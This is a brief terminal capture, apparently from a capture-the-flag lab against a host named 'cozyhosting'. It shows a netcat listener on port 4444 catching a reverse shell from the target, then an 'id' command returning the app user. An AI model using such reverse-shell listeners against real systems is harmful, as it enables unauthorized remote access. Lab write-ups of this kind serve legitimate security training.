 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.230] 52612
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)